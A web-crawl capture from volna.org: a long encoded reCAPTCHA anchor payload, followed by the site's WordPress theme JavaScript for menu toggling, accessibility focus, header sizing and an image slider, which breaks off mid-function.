TfDkSvCgFQsI8OmwpIHVg0SBkXDsMOJF3/Ct8O4w6VaAcKHwqDDrsOPY8Oob8KdwqzCm8KAwrbDqShzw53CtsKpQcKxf8KHY8KjAFvCik3DgsOWCMOpNmgZwo1bwprDvG3DlFRMHsK2Sj3Co1Y9w7k5N1XCugLCkUXCnnrDrcO/w7LDmcODwrjCpwTDvWPDkcORwoseI8Kow7Ecw4XClxBkwqxUPTbDnkbDqMKZwrw3LkTCsSfDvcK6SA7DnBIYC395wotCL8K7w7rCrcOMYsOZGX4FPB8/wrUTw6DCu8K9e2tiA8OuwrpOw4R2e0EaLUjDt8KtagwsehzDs8Ofw4HDmHbDvMODdDhrAxDDv8OZEh/CmcOUwp/[base64]/woJleMO6U8O8w6rDnAPDhy1Nw5zDsMKqScOww7rDvsO+w7pjA8Ogw77DpcOqC8KKwodcSMKtcyfDr8K/w43ClxsEw77DssKjekXDl1nDhMKFw58uw7h+FcKUw5F9ScOCeRXCn8KjMT3Ci0LCmShyaMO5SEjDrFPCsBbCpnzCnybCvGQORcKoTMKDwoXDgcKrwpjCnQLDt0/CrGLCs8KXw6JaFT3DqmHCgjTCjsKuI8Oqw7dfwqoxUMK7XWwhwpgADUMQw7XDmcOfLcKAVxXDoXTDtMOvw7XCq3VwwpnComTCrFgCMjHDo18KRx/DkcOIAcOEw4oJw4ECw7EeMDRhCk3CrcKzw7fCtE52w5bCiBfDujnDvsKsw5k5NUESQcK3w6fDjMKWZMOEw55Awq8mw6xGEMKMwr1kwp0wwptbP8OIGjlSWMKFw6wOwo7DgMO0woMow7TDqg/DiR/CucOVBXxjXcK9b8KtDxETw6BSwo5Qw4sTwokvwqfChhrDrcO9E8K9w7Now7DCusKUU8KBw7/DnAh6eTfDg3XCrsKnH8OqP8OnOw9nw6Yzw7LDlnUswqPDhmNzVMOdRWrCu8OMGMOIaVxuF8OKw7cKw6Abw5/DtxvDny5uw5wrTFDCgsO+w7zDtMK1wpoXRjlEw4ltwpPDqsO/w5Q6wosTw5bCngIWw55qw490w4wiw6huw67Ch8K8NkrCu2NdwphrfUYBw5jCscOXX8OtNDnDk8KPZMK2wovDgcOAAcOyw4TCnMOCwp1Kw7lIB8KOw4kRwrMtWGV0aVROOcOOek/DvMOmKMOTZ8KEw6cWw6hsQgUoZ8OywqzDvgk+C8K9w5HClsOEwqHDpCEPwrTChlEXwqAzw5pbw7fDrsO9wq8ucMOtC3UWWjfCqDpnw695JRtEw4fCicKBw77ChmIew7zCiMOLDDvCmMKlw4jCv8Oiw7DChHrDl8K/b8OALcKTwq/CrsKEw4bClsKAw5bCksOIwqlGYy8twqvDiQLCjztVT8KufMK/wofCl8Obw6EKwrDCpcObw4cpRAtnLyQPwqZVw7HChcOYesKUQhXCj8KIw4TDmMKeCcKmb8OMHcK/X8KUZgzDmzDCpQ7DoFDCocOZESjCkg3CiMK/[base64]/OiF/wocQw7wydcKbw5zChsOPf8Ofc3NYw6nDlcOzwq4UacKTw40qw73DnXtyeMO2XRfDo8OvWDHDilXCi1nCgsOnw6HDuMOtDz7CrsOQJA4dwrAjETJUw7wEUj/CgRDDjBwEHcOtdMKJw4bDpEPCr8Oyw5DDs1bDtGrDoVbCvcKsw5Fuw6ADPkQWO8OPwoPCs2/Ci8KLwoHCtRZxAld/VSfDmmdIw5rDvAAkwpl2B3LCiMK6w4jDu8OuU1nCnxHCgcKTHcKvO0M2wrfDsMOmwoHCsywNAsO3McO+wrDCslfCiSTDg1TCgwTCtSMmDsK6KnZ5JVc7wpVZWMORw4U8D8KPfQ0mWEfDrD/CosKXAQbCuAowMcKbOnPDp8OtFGjDt8O1aMOHNxYow4nDhsOeJzDCtsOackfCk2cQwoBVwohGwrY9wrAGwr8lZ3LDnjfDhMOoCSswGh/CtsKUwo4xE3/DqMOkTCHCqzDDvcKyF8KgBcKIHcOfw7VowqvDoEDCoiTDqlwDw5fCqMO+fSN0wplWQMOMRsOuw61zAcOAEm1ySkZtwogeFSrCqwjCu8O0MG/DgsOnwpLDqMK9MhsiwpDCksOYw7HDplnCu1pRPRUpJMKCP8OVF8KhYsOrwpIzwpjCscOKccKhdhrCji1Hw61qVMK0wp3CocOPwqU/w4BAFkjCn0bCrhzDlUHDhgliwoApJ2QXHl47w4g/HMORwpbDkGfDpMKpBj/DrhDCizXCq2gPZHo6Yhtyw54nHcOjRMK+w75IUUfCrcONw5nDrjHCt8KCaQASOmzDgMOMwpIUw7Btwq/DsFsQVsOgGMOFS3PCjikDwpDCi8Ohwr8WwrhDWMO0w5BGw7gVwp4bScKQw7LDpcO4P8O5F37ClzVmwpbCrR/DrcKYw6YWBsOdw6fCnggsOVrDrTxbEE3DhW9Aw7HCqMO2wrZOdTMeIMOFwpvDhsOTMsOpw4FLwqcFb8Ouw78GQMKpLX01NDJ4wo3CqcOaw7XCvMOmdT4IwrEpfsKucybCp0bCl8Krw40tJXMawpVMw5BNKcK6FsO/wq14XS16BS7Cs8OVRMOuXcKiDsKmw40VwoswwqvCosKJw40UIUjCk8K8w5IWKGvDpcOAw4vDicO1w7U7wrBDR3PDugrCrjDCiMORw5DCpCEIcMK2wqLDkn96A2zCmWIJw7J/LsKmGEJpRF3Dg1ESw6JtwpPDhAjDohsqwqpYMk/CmWTDisOww7RcL1HDrsKBw6/CisOGw5UxRcOiIzrDksOWRFxvw6VOWCd1GMOwFMKCQXzDjzQ5QVzCtWpvwpFWI3/Dm8OzN8OdwozDr3TCrMOIw5XCssKtFTswwpjCusKNwqF9wpJVGsKRNMK5YsO2w6x/[base64]/L8Owwp8+w51Mc2zCgcOGE8K5LDlow7LDg3pkw7ohDW3CghJ4w4V9wqkmw4oFVmbCnSjCsMOsw6vCu8Obw4XDtEbCmcONwqNAw5RCw6QreMKMeMOOe8K0Ry3Cl8Osw4vDvAHCuMKJwq8Cw67CtlrDq8KQworDs8O/wpjCuMO/[base64]/w4hqTMK3w4/[base64]/wpvDtsOdw6NQw6XCvQV8NMKsSMOdBVHDisKtaHxfwp5HU8O2HE3DvXp3wqYmwqoxwqoGRADCqAfCrHDDjQrDpGvDk8OjOyUxVAAgwrnDmjw1wrrCvMOhw7APwqHDnsO8WUg5w71Lw6V9Y8OLBknCkRLDjsOlOVcXBRHDl8OmT3/CknEewpx6wr8ke1IfBD3CicKkdn7Cv8KVF8KpZ8OVwopde8KqS1ZZw63Ds3fDtiwrw7xVaSpXwrFDw5fDo3fDtRs2FmVWw73DqcKjw4I6w50WEMKhwrEDwqHCj8Ksw5vCnBfDgMOsw6/CogguDDrClcOyw79ZVMObw4xAwqnCnQdcw7d9d0hHGMODwrJzwqTCosKfwoVedcOSPMKKfMO0Okh3wpM5wp7DjcKcw5DCrx/DuVtEYz0vw67CqTcvw41tCcK9wp54Y8O8FyMCVl0lSsKNwpnCijw4A8Kqwow5asKJD8OOwqDDgCYkw6vCjcK1wrVCw6scc8OPwprCsArCo8Kzw47CicOubMOBWznDq1bCoiHDrcOYwq/Ci8Ofw69wwokIw7XDnW7CssOfwqjCpWzCv8KkPXphwoIVw6E2T8K3w6RMZ8K6w5LClDHDrH/CkBN8w757wrXDrT/DvcK0W8OZwoHClMKRw4s1NBHDjAh8wrx0wpV7wqlrw6UtIMKpGjjCsMOSw5jCgcK/eGhVwptgWnF+w7fDulvCvlg7TcO3LQDDrGnDkcOJw43DiSxQw77CocKjwqwaecKUw7zDmxrDvA3CnyAUwozDuTbDoiwRG8O7TcKGwr/Cq37DizjDp8OcwqkpwogMAsOaw6BFw6wNSsOJwpUCP8OQbHJbG8OAXMOtfRBhw7hKwovCv8Kxw6duwpLCgWjDs19NRyrCpwfDmMKmw5t0wq/DghjCi24kwoXDocOew7XCvyBOwrzDvHDCu8KFbsKQw67Dq8KdwqnDp3YUwokBw4zDtsOyHsKmwo3CjyMuJRJ2VMKVwpBQZG0Sw5x5bsKUw6nCnsOyGA/DscOkesKPV8KgXWMWwqLCkcKpTFfCg8KoBmLChMKvesK1wqY+QBnCtcKgwoTDscOOWcK9w4c8w5NfKhEKH3Bww7vDocOgREAHO8Kvw5XChMOGwrNjwqHDknlsM8KYwoJ4MzjCmMK2w5zDgW7CpR/Dn8Kew5FpcyVvw6M4w6XDssKow7dWw4/DhB4iw4/Ci8KPCQR8wpdvwrRew5wkw7w3JsOIwo5sYTdkR2LCoBUqG2Z9wrLDlkJ6DkbDqj7DnsKPGsOATlDCvkR/AsKPwq7Ciw8swqjDiRHDocO/[base64]/Cq0wdb8OzB0xZw4BwwqjCrEDCvB7DoWnClMOMwr8Zw59QwrnCv8OFRsOneyLCnsKQwqkCw5t+w7lTwrhMw4o2wr1pw5o7c31Yw6MVCmoJfzvChEwOw7HCjsKTw6PCmsOCasOZPcO+w7RXwrdebGfCqyNIbmgZw5XDnxMDwr/[base64]/DmUIEw57Dkjsjw6MyWljDvMONBRMfQRoUZsOjaMOXQ3NUPcKgwqbDqmlxw6kXH0jDvHFQw7zCs1rDscKbITZ+w6zClVtLwrXDtFp2PkrDqD/DnwLCvsOWw7vDhMORe1bDsi3DssOYKwVFw7rCqFFmw6hgQMKDbcOLACAnwolLUcOGUWYxw6o/wpvDucO2KcOELC/ChybCr0/Do0rDl8Omw7vDgcO4w6JpI8OxfRsGQAwsIh/CuHnCqxfCiUbDpXYmKsKYGsOCwrLCgRLCvnTDicONGTvDpsKsM8OnwqnDhcKkCcO4E8Kqwp9FMVsIw5LDl3jCrcKww7/[base64]/[base64]/[base64]/CgsKBeCdAw6MWKHrChVHDhS7CrMK2EzNUwp3Dum3ClsOZw7/DkMKhLiYsesOGwo/CpDHDrsKFCkZYw70KwrLDmljCrDtvFsOFw5rCqcO5HVbDnMKcYjzDq8OSVS3Cp8OdGkjCn348KcK9X8OmwpjCjMKCwoLCiW7DncODwq1wQsOdwqtRwrzCiF3CnirDpcK3PgnCoibCqcOwCG7Ct8O/w7vCgm9YZMOQUxTDhMKifcOMXsKuw7NDwplWwrvDjMK3wq7Co8OJwp0EwozDisO/wqnDg0fDnHN7BmBmay5Ew6AHO8O/w6Vyw7vClCVLUG/ClVRXwqY3wpg6w5nDlw/Cr0k0w5TDqGscwojDsCTDsU8awppQw4VfwrM9fS/[base64]/Dgi7DsMK7ZMKZw78KwrFRw7LCsMKUw5lmGj7DlRpHcSEZwrjDmsK/O8OywpXCrQVEwqUPLSPDvcOQZcOJAMKDZcKLw7LCuG5Kw6TCvcK8wolNwpfDuEDDqcKqd8O3w6hpwpPCuCvChkxSRg3ChMKww5lVbWDCuX3DrsO9dF/CqBQ9FwvDnRPDs8OOw5ojYjNeDcO1w6TChG5Fwo/Cp8O8w61GwpB6w5cTwr0yLsOZwrLCl8OYw40UFRNNUsKTazrCu8K5FcK4w5wxw5Mtw5pTR2cvwrjCr8O6w4nDr1Amw6x8wphYw70FwrvCiW3CqiLDssKObyvCjMOBf2nCgMKrHXbCucOMV1dMV0o/wqjDnxsmwrAEw4g1w6sDw7MXXznCoTkSD8ObwrrCtcKQVsOqWUvDvwI1w5cxw4nCs8O2ahhuw6jDo8KiYnfDnsKPw4vCp13DhcOPwr04OcOQw6FfZATDmsOMwp/CkB3CoyLCl8OiNn7Dh8O4dnjDvsKTw7MkwpPCqnRdwpjCkXjDv3XDu8Oow73DhUJ8w6bDg8K8wpLDhFXCmsKuwrjCncORXMK6BiAfMMOEQG57Pk8hw455w4XDthPChF3DmcOTSRvDpwnCssOgI8KLwqnClcO7w4cNw6/DmHbCq18xTHwpw7/DiDzDp8Otw4/Cq8KlV8Otw58+AgNAwrkTAFl4Bj1JM8ObFTTCqsK5Rg8Awo48wpHDocKsSsKgTgjCiyhxw6BSNHfCjn1ZdsOrwqrDgkPDkEJfHsOoLxF9wqjDpVouw6FuUsKSwq7CocO6BMOcwp/CgELDkzN8w4Fpw4/DgsOPwotdOsKgw7bDjMKUw4Abe8KjVMOndlnChAbDs8KOw5RxFsOkFcKuwrYMN8KJwo7CjGcdw4nDrg3DuV8GSSl4wpALQMOhw53CuUvCisO7woTDvlUxGsOVHsKOEkHDkwHCgiZoLAXDl39pEMOgUD/DjsOIw45KPF7Dk2zClmzDh8O5GsOdZcKQw5bDkcKFw7srIRlOwr3CksOtEMOXFkQ5w6IVw4DDlyo6wrjCgcKdwofDpcODwrRNUFZ5IcObfMKLw5fCvMKuVRbDmsK9w60AdsOewptww54Aw77Co8O8LsKwFkNrR8Kmbz/CqMKcLHohwq8Lwr11ecOMHsK4ZBBSw7YQw7nCs8KzZi3Dv8K7wpHDj0oLGsOsYXdDHMOREzTCk8Oma8KBecOtKlXCnyLDtMK+YFsHSQxxw7Y/bCtiw7jCmBbCvj/DjirDggVvNMOFHWo8w6dzwoHCv8K7w4vDg8K6Wj9bw7jDgyZQw6ELRyFAdzjCgAbCon/CqcOxw7U4w57DvMOgw7JaQQglV8O/w4fCkivDh0fCvMOGZ8KBwo7Cll/[base64]/DmlUxLsKPw4A/I8Oew6/DtU5yw4PCt8KNQyNcwrA7VsO3KMKrw4JUMW/DuGFBc8OVAwrCg8KOB8KZHQbDtVnDjcODYiYIw6IGwpfCiBTChRfCrmjClcOIw5DClcKeIcKCw6xBEMOWw5Mbwq1gQsOuFh/CmgEvwrPDr8Kfw6/DklTCulLCtj0eLMO0RMKkDknDrcO/[base64]/ChMKQQ8OYw5VCGsK6wo88wonCisKMV8KWBlfDrVkte8OCw7gTwqJ9w75Rw6RJw7vCgi55U8KpB8KfwpQYwprDlMO4D8KSNxbDocKIwo3Cn8KnwrwMOcKEw67DkB0BHMKIwrMnUnNMWsOwwqphTDhpwo43wrxpwrXDosKuw41Uw4B4w7bCuGBUFMKVwr/ClsKtw77DlgnCk8KFKFBjw7sBNcKaw4F1IF/CmXfDpl49woDCoj3DuXHDkMKYBsOuw6ICw6jCuwrCtnPDmcO/PRTDisKzAMK+w5zCnWtyJ3/CgMO2Y1jCgyhjw6fDpMKtUn7ChsOYwoMbwqBZPMK9IsKyd2/Cjn3CiTsrw5BdbCjDuMKZw5fClMOMw77ChsOfw7wlwrQ4woPCuMK3woTCvMObwpk0w7nCqwjCnUZ+w4jDucKLw6vCmsKswr/DgMOuVEvCj8OsW0YGNMO0JMKjBVfCrsKgw596w7zDosOjwpDDkid/ScKGEcKlw7bCj8KjKzPDoRUDw5zDscKdw7fDmMKUwqZ+w5s8wpnCg8OHw7bCk8OYHcKBGBbDqcK1N8OcXEPDkcKdKn7Cl8KYdEzDgcO2eMOuZsKSwooAw5lJwrZzwr/[base64]/[base64]/TcOSw6DDo3/DrsO1wobDnENhDgjDp8KvNV3DuF5YOhnDu8O5wo7DocOKwqPCvhHCvMKxACTClsKwwrwFw63DhkBow7gOBsKtIMKzwqjDu8K9eV9Fw5DDlxEwXT1jUMK9w4pRSMOAwqXChnzDrT5eV8KTNTfCvsObwpTDhcO1woXDnllGVS4iTwcpAMK0w5RRRzrDvMK/BsK/TRHCoTDDrhfCp8O+wqHCpAzDucK3w6HCqsOsNsOiJcKuFF/CrnwfPMK8w4LDqsKkwoDCgsKvwqZ0wq9Two7DlsO7ZMKswp/CgWjCj8KfX33DrsO/w6wBPF3CqsKoDMKtGMKaw7PCucKDRSXCulzClsK/w4s7wrhCw7lZVmgLIjVywrvDljTDpR9CaBBRwo4DZQ0FNcK5OFt5w4MuQRpcw7UnT8KiLcKfdgbCk2nDi8KMw77CqETCv8OxGDgDNVzCu8KFw53DvcKgGMOpIsOvw6DCshjDr8KaBW7CkMKsGMO7w7rDvsOdXizCsSjCrV/DpsKBesO4McKMUMO2wrh2MMOtwofDnsOqUwzDj3IbwrfDj2Flw5EHw4jCuMKEwrEtCcOvw4LDvmbDiT3Dg8KicxhfacOEwoHDhcKYK0Nxw6DCtcKWwrNsOcOUw7nDnXUPw5DDgRdpwpXDixJlwoNHNsKQwooIw79vfsOFbUnCtQt8JMK5wozCisKTw6/CusK0wrZQCGzDn8OhwrvComhSYsKFwrVCXcO9woV4dMOSw7TDoiZaw4VHwq7Cnw1tUcOuw67DpcO0MsOKwr7DlMK+bsKqwrXCmi9gUmwHDS7CjsOdw5JPMsOXHhtWw4zDsUHDvAnDoUAEbMKRw4QdWsOuwrk7w6/DjsORGnnDvcKMY3rCnDTCrsKcAcOMw63DlngTwqvDnMOqw7nDmsOrw6PCmHVgE8OUKX5Nw5zCjsK/wrjDp8OAwq/DjMKpwrZww5wZTMKaw4LCjiUSYHguw64+UcKSw4PDkcKdw4gswqbCm8KKMsO9w4zCq8KHFn/DhMKCwoUFw7czw4R4THAKwot0MyEsNcOnTmjDn0EvK1Unw7TDscOsXcO+RMO9w4Mdw4pNwrHCnMOlwo3DqsKrJSjCr03Dq3cRcSjDosK6wr5ifm5Nw4vDmARHw7bCgsOyHcOywq5Iw5Apw6INwp1Xw4TCgRTCrA/Dnk3DjQfCv0otA8OaTcKvaF/DkxLDkRsCDMKawq3DgcO6w78XSsK5BsOBwrPCucK6NRbCqsOEwrhowr5Iw4LCgcOSbUzCkMKXB8Ouw4rDgMKTwrwowqc8HHfCgMKaZ2XCmS/CsgwXSUNuV8OMw7HCtmFsMUnDg8KFCcKQFMOcCR4eT11iSjTDk3HDjcKwwo/Cs8KJw6g4w6PDpwHDulzDoFvDsMOpwoPDg8Khwo80wox9FidIM01dw7bCmlrCpmjDkAbCtsKwYShqbwlLwpVaw7IKTcKDw5whZ17CjMKZw6fCpsKEScO1bsKfw4nCs8KFwoPDgRPCk8OWw7bDtsKKGCwUwp/CsMOvwo/DmDZ8w43DpcOGw4fCrAhTw7sYHcO0YgbDucOkw5R9YsK4K3rDs2JheWlfXcKgw5xvPAvDkEjCnSlvPUpSSjXCmsO9woLCoGjClyctbV9xwqQ7SHMvw7HCksKOwr5ew7V8w7bDjMKHwqs8w4MtwqDDiAzChT/[base64]/V8KEY1/Dr8Otw7XDuSXDqRnCmsKYwo/CgMOrR8OQwpvCj8ORUX3Dq3/Cu3bCmsO/wp1dw4bCji0sw410woV2FMKkwrTCkg7DpMKPYsOcaSNYD8KJIgXCmsOIIjttCcKEL8Khw697wpHClg9DHcOAwrAFaDrDt8KYw7TDmcKKwqV+w6nCunQ1RcKUw7ZeYhrDmsKjX8Ktwp/[base64]/[base64]/Ch3bDgjgTwprDsRHChwlOacKHw4PCo8K+w7/[base64]/Csy7DmkHCkcKgAWvDicORw5XDtVESWsKSw7MtZlsoVMO2wrTDmhTDplcWwo1oYMKebhZKwq/Co8OOECQbTRHDiMKtMWPChjTCi8OCTcKFfTghw4RNBcKKwrPCuRlYDcOAJMKHFELDrsOVwrh3wpfDuFjDp8KHw7Q4dTREwpPDqMKtw7lkw511HsO1RT9zwqrDmcKQIG/Djy/CsxBgEMOvw7p1TsORYH0qw4rDqDY1QsKLSsKdworDisOyC8O0woLDhkbCrsOgI3MaXDw+EEDCgyTDtcKqHMKUQMOVan/Dl0QGbRYVQsOBwrAUw7HDoEwhGFF7O8O7wqJfa3dcCwY/w5ZKwq4ILWZ7IsKmw4lxwpApBVk6BHBwNBTCr8O7D2NJwpPCkcKvJcKuA0PDjSXCjhFYayXDoMKecsKxVMOCwo3Cik7Cjjgiw4XDuwXCn8K9wqAETsKFw4ITwoNqwqfCqsK7wrTCkcK/[base64]/DjgREwrkMMsOFdlN9CsOowpVYWMKswrfDgsKSbEfChsKNwpzDpSbCmsOAw4/DpMK1woBrwpxXYn1gwrTCiRpDcsKew6PCusK9XcKiw7bDkMKwwq9mTElDOsO6P8K+wqEsIMOUFMOQDcOQw6nDikbCmljCuMKKwqjCusOQwqBgQMO+wovCl38iAznCqQ0Ww541wqYIwofCllDCn8OVw6HCp0xPw7/CoMKqfjHCusKQw4t8wqzDtwZ2wos0wopewq8yw4rDmMOoDcOuwqYNwooGQsKfKcOjfHrCqmnDhsO8UsKnY8Kxwo5xw5JuDMOFw5gmwpcNw4E0HsOCw67CtsO6aVsTwqIIwqLCmMKDO8O3w5XDjsK9wrtNw7zDucKCw4/[base64]/DiQpdw5XDlcKlUcKuBMOmOMK6wrQkfRLCpXfCuMKdUsOsOyXCihIaAA8mwp8uw5zCi8Kgw4NxBsObw7JcwoDCuAhrw5TDsTLDucKORA9Uw7pjB1oUwq/ClVzCjsKLY8KOCTY2dMOOwp3CuDrCmsKYfMK3wqTDvnTDmFM+CsKQIHLCq8Kdwp8awpLDmzLClGt4wqRbNC3Cl8OBHMO2w7HDvAdsUQNyTcKQUsKUAkzCg8ONH8OWw69Bd8Kvwqh9XMOWwrgVUmbDicOYw6/DsMOnw7ZxDhxawoPCmw08eSHCoQkZw4h9wr7CsilywoMvNx92w4FiwrzCisK2w7LDuQ5VwoA/FMKPw755F8KWwr/[base64]/[base64]/CnxvCuMOfPMKaasKDw6Ndwr/CnTtbNXtSw7Z8wp5OJXp/YENqw4IOw4RVw5LDmAcbBGjDmcKEw6ROw5Amw6LCjcKpwrbDhMKcFsKPdgZUw4xfwronwqUIw5sPworDnDbCtGrClMOcw490N1RdwrTDlcKme8OEW34iwr4dPxoTQ8ObQS8TX8KLesOjw5XDtMKKXGDCg8KvU1ByVXIJw6nCgi/CklLDmWF4NcKEZnTCm0A3HsKDMMOVQsOawrrDqsOAHG5Qw7TDk8ORw50CGj9VQ1fCpxdLw5nDn8Ksc33CqHttMTLDikrDpsKtYQcmHRLDjRBqw5RZwp/[base64]/DtnnDuQZfw6rDoXcKw71YbHpdw5LCiB7DksKfERZqI0XDqXTDqsKZFgzDgsOawoVRBSQtwopDfcO5GsKPwo12w6Y8acOhb8KDwrdowrPCp1LCqcKhwpMaY8Kww69Jc2HCunpDNsOpCsOFBsOBAsKiaG7DpB/DkVrDk3DDrzPDlsOHw51lwoV7wo3CqsKWw6HCt1Flw6sQBMKOwrTDmsKxwrnChhE6Y8KTZcK0w4caHAHDncOowqMNLcK+ecOFEkHDq8KLw7dkPW5QcRjClwDDrcKrOwfDoVZsw6/CqzjDlU7DtMK3AhPCuGDCtcOceEoSwpMRw54cOcOEYVxcw6bCuX/CrsKhN0jCvXHCuzQGwpbDjk/CqsO+woTCpwtOScK4X8KIw41wDsKQw7sAX8KzwpvCpyVRYCQhJBfDu1ZLw5UZbUATKREAw6t2wr7CtjEyF8OQN0XDh2fCuALDmsKId8OiwrhXcWM0wpQRBko7ZsOvCkArwpDDrQ9ZwrZnd8KybHAuNcKQw57DrsKdw4/DhsO1UsKLwohCWcOGw5nDsMKyw4nDmUszBBLDphh8wpTCrT3CtDYlwoVzbcK+w7vCjcOGwpbDmsKPElLCn38awqDDkMK8G8ONw6hOwqnChXjCnjjDhwDDkVRZYcKPFC/[base64]/DgAAswpvCpcOrRsO/[base64]/[base64]/DjMKKw4VLwpHDpG3Cr8KpwoDDhTvCmsONN8Ovw4kgd0nCgsK7Zy8uwrhHw4/[base64]/[base64]/CkG1OOhDCtxVOTGR+w6vCoXzCocK4w4PDtSlUM8KbPQfCv03DiCbDghzDhjXDqcKhwrLDsA57w4g3G8OawpDCjnPDmsOIcsOcwr/Dvwo1NXzDgcOZw6jDrUs2bXXDlcKyJMK2w5V6w5nDvMKpcAjCgiTDvgzCgMOswrzDoG9YUMOINMOTAsKawoVHwpLCgwvDpMOlw5Q/JMKvf8KzasKTXcKcw6NSw7hvwrB1ScK9wrjDisKJwohXwo/Do8Krw5kMw44vwrU2wpHDngJ+wp0+w5rDi8OMw4bChGHDsFzDuw7DmAbDg8OLwpzDs8KYwpdABhMDGEBMa2zCiALDsMKpw7TDrcObHMK1w7taaiPCsk1xUQ/Dow14DMOibsK0ehTDj1/DuVPDhG/DnQrDvcOhAUgswq7DpsOffFHDtMKjNsOxwq1Aw6fDncOMwoLDtsO1w6/[base64]/DhsKCWVRWdA3Cvn/CqsKSTsOGSMKeNETCsMKHacO2BsKhCcK8w4DDoCnDvUIvM8OFwrXCrinDqjsqw63Cv8O8w6TCvsOnLlLCv8OJw70gw5PDqsOIw6TDihzDm8KJw7bCuy/[base64]/wpcHesOqNhLDp8O/AsK5GRfDiUzChcOcw7DCgVPCh8K2E8Oaw5jCujYxKi/Cr3QpwpHDusKma8OabsKyHsK3w4XDnHvClsOuwpjCv8KpHDBvwpLCmsOiwq3DjwEQeMKzw6nCpxUCwqTDv8KEwr7DvMO1wrvCq8OaP8OEwpLCqXjDq2/CgRkgw5Vfwq7CgUEjwrvDpsKKw6HDhw1KOx94HcO5YcKrVsOQZ8KqSk5vwrpgwpQTw4V6MXvDjRw6H8OfL8K7w7EPwqnDvMKUeRHCoF8ywoAfwrrCsghiwoduw6gAaR3CjwV/FRtLw57DpMKcMcKLbQrCqcONwqk6w6bDuMOpcsKXwqpYwqVLNX9Pwq0VCQ/CqyXCu3jClXLDmWbDlkZiwqfClRXDlMKCw7DCvDzDsMOKaB4uwpguw697wrDDlMOdCiptwqdqwqBETsOPQMOnccK0em5qDcK/PzXCiMOfd8KFLwdbwrPCn8OUw6fDgMO/F0Mdw7AqGiPCvnzDvcOdKMK0wo7DgWjDhsONwrUlw6c1woAVwqFmw67DkRFxwplJYRRZw4XDssKow4DDpsO8wpLDh8OZw7tGZjs5YcKzwqwfVHRqQyFaOUXDs8KvwossAcK1w4AqRMKZV0LCiTXDncKQwpbDj3MWw6fCmC9SHcKXw5PClHIgGMOiR3DDusOOw4/CvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DUM0xLNRWZXEXAmUGMAfjTdrwrnY2d6n/FibTQjzvqQ\\u003d\x22,1,0,null,1,1769219300728,0,0,[98,95,17,246],null,[84],\x22RC-3ZvEaWENWhB9cg\x22,null,null,null,null,null,\x220dAFcWeA70a4FD1G74AoaLDpaHkqdKgvrCGF9XrK3t7MPfEJC8tT0eN5b4hk_3oTBDNatnx4tdeIOw38u_DhIaOMyimkMDtSGUMQ\x22,1769302100830]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/themes/volna/js/functions.js
body_size: 1748
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#primary-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '.search-box-wrapper' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

    $(function () {
        var images = $('#slider-content .slide');
        var currentImage = 0;
        var sliderCount = $('#slider-count');

        function setSliderCount() {
            sliderCount.html((currentImage + 1) + ' / ' + images.length);
        }

        setSliderCount();

        var sliderContent = $('#slider-content-wrap');

        var buttonBack = $('.slider-button:eq(0)'),
            buttonForward = $('.slider-button:eq(1)');
        sliderContent.scroll(function (event) {
            var scrollTop = event.target.scrollTop;
            currentImage = Math.round(scrollTop / 416);
            if (currentImage === (images.length - 1)) {
                last = buttonForward.addClass('last');
                buttonForward.addClass('last');
            }
            else if (currentImage === 0) {
                last = buttonBack.addClass('last');
            }
            else {
                removeLast();
            }
            setSliderCount();
        });
        function setViewImage() {
            sliderContent.scrollTop(currentImage * 416);
        }

        var last = buttonBack;

        function removeLast() {
            if (last) {
